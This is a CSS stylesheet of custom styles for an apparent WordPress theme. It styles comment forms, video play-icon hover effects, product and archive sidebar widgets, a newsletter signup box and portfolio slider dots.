
.comment-form input[type="checkbox"] + label {
  display: inline-block;
}
@media(max-width:767px){
  .comment-form .comment-form-url,
  .comment-form .comment-form-email,
  .comment-form .comment-form-author{
    width:100%;
    margin-left: 0;
  }
  .page-title-section .page-title-section .page-title{
    font-size:24px;
  }
}

.header-v11 .entry-content p{
  margin-bottom:11px;
}

.wpb_single_image.single-big-playicon .vc_figure,
.wpb_single_image.img-popup-video .vc_figure {
  background: rgba(255, 255, 255, 0.2);
  display: inline-block;
  border-radius: 50%;
  padding: 15px;
  position: relative;
  transition: all .5s;
}
.wpb_single_image.single-big-playicon .vc_figure .vc_single_image-wrapper,
.wpb_single_image.img-popup-video .vc_figure .vc_single_image-wrapper{
  transition: all .5s;
}
.wpb_single_image.single-big-playicon .vc_figure:before,
.wpb_single_image.img-popup-video .vc_figure:before {
  content: '';
  position: absolute;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  opacity: 0;
  transition: all .5s;
}
.wpb_single_image.single-big-playicon .vc_figure:hover,
.wpb_single_image.img-popup-video .vc_figure:hover{
  background: rgba(255, 255, 255, 0.2);
}
.wpb_single_image.single-big-playicon .vc_figure:hover .vc_single_image-wrapper,
.wpb_single_image.img-popup-video .vc_figure:hover .vc_single_image-wrapper{
  transform: scale(0.9);
}
.wpb_single_image.single-big-playicon .vc_figure:hover:before,
.wpb_single_image.img-popup-video .vc_figure:hover:before{
  opacity: 1;
  left: -15px;
  right: -15px;
  top: -15px;
  bottom: -15px;
}
.sidebar-inner .product_list_widget li + li {
  border-top: 1px solid #ece8e8;
  margin-top: 20px;
  padding-top: 20px;
}
.custom-product-wrap .products-grid .product_item .product_item--inner {
  margin-bottom: 0;
}
.custom-product-wrap .products-grid .product_item--info {
  padding-bottom: 0;
}
.commentlist .comment-meta {
  color: rgba(0,0,0,0.7);
}

.single-post .site-main {
  padding-top: 90px;
}

.newsletter-style-05 {
  position: relative;
  padding-right: 30px;
  border: 1px solid #e8e8e8;
}
.newsletter-style-05 .wpcf7-form-control {
  border: none;
  font-size: 11px;
  padding: 15px 20px;
}
.newsletter-style-05 .wpcf7-form-control-wrap {
  margin: 0;
}
.newsletter-style-05 .wpcf7-form-control.wpcf7-submit {
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  background:  transparent;
  width: 40px;
  height: 48px;
  padding: 0;
}
.newsletter-style-05:before {
  content: "\f003";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  height: 48px;
  line-height: 48px;
  text-align: center;
}
.newsletter-style-05 br {
  display: none;
}
.newsletter-style-05 span.ajax-loader {
  position: absolute;
  right: 10px;
  top: 5px;
}
.sidebar-inner .widget_tag_cloud .tagcloud a {
  font-size: 12px !important;
}

.sidebar-inner .accordion-menu .widget-title {
  margin-bottom: 20px;
}
.sidebar-inner .widget_archive .widget-title {
  margin-bottom: 25px;
}
.sidebar-inner .widget_archive .menu li a {
  display: block;
  border-width: 1px;
  border-style: solid;
  line-height: 20px;
  padding: 15px 20px;
  border-color: #e8e8e8;
}
.sidebar-inner .widget_archive .menu li:hover > a {
  text-decoration: none;
  border-color: inherit;
  box-shadow: 0 0 24px 0 rgba(41, 44, 58, 0.11);
}

body.single-post .section-page-header + .site-main {
  padding-top: 0;
}
.la-isotope-filter-container.filter-style-2 ul {
  text-align: center;
}
.portfolio-single-page .la-show-portfolios .slick-dots li {
  width: 9px;
  height: 9px;
}
.site-content-inner .page-title-section + .page-content .product--summary .product_meta-top,
.site-content-inner .page-title-section + .page-content .product--summary .product_title {
  display: none;
}